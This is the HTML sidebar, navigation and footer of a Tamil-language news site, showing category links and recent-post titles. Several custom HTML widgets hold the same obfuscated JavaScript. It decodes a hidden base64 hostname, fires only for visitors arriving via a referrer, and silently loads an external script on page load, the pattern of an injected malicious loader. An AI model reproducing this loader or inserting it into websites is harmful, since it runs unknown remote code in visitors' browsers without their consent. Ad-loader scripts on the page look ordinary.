<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
